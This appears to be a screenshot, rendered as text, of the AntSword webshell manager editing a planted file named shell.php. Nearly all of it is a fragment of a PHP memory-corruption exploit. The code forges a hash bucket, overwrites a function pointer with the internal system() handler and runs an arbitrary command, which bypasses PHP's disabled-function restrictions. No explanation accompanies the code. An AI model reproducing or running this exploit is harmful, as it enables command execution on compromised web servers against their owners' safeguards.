 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: /var/www/html/shell.php
/var/www/html/shell.php 刷新 高亮 用此编码打开 保存
223 $fake_bkt_off = 0x70 * 5 - 16;
224
225 $function_data = $this->str2ptr($this->abc, 0x50);
226 for($i = 0; $i < 4; $i++) {
227 $this->write($this->abc, $fake_bkt_off + $i * 8,
228 $this->leak2($function_data + 0x40 * 4, $i * 8));
229 }
230
231 # create a fake bucket
232 $fake_bkt_addr = $abc_addr + $fake_bkt_off;
233 $this->write($this->abc, 0x50, $fake_bkt_addr);
234 for($i = 0; $i < 3; $i++) {
235 $this->write($this->abc, 0x58 + $i * 4, 1, 4);
236 }
237
238 # copy bucket zval
239 $function_zval = $this->str2ptr($this->abc, $fake_bkt_off);
240 for($i = 0; $i < 12; $i++) {
241 $this->write($this->abc,  $fake_bkt_off + 0x70 + $i * 8,
242 $this->leak2($function_zval, $i * 8));
243 }
244
245 # pwn
246 $this->write($this->abc, $fake_bkt_off + 0x70 + 0x30, $zif_system);
247 $this->write($this->abc, $fake_bkt_off, $fake_bkt_addr + 0x70);
248
249 $spl1->offsetGet($cmd);
250
251 exit();
252 }
253 }
254
255 $y = [new Z()];
256 json_encode([&$y]);